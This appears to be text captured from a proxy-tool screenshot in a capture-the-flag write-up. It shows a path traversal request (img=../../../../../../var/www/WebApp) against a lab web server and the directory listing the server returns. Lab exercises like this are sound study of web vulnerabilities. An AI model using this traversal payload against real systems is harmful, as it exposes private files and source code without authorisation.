 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../var/www/WebApp
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sat, 18 Mar 2023 17:23:21 GMT
6 Connection: close
7
8 .classpath
9 .DS_Store
10 .idea
11 .project
12 .settings
13 HELP.md
14 mvnw
15 mvnw.cmd
16 pom.xml
17 src
18 target
19